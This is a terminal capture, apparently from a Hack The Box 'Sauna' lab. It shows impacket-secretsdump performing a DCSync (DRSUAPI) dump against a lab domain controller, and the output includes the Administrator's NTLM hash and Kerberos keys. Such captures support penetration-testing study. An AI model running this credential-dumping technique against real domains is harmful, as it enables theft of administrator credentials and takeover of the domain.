 ┌──(kali㉿kali)-[~/Sauna/username-anarchy]
└─$ impacket-secretsdump egotistical-bank/svc_loanmgr@10.10.10.175 -just-dc-user Administrator
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
[*] Cleaning up...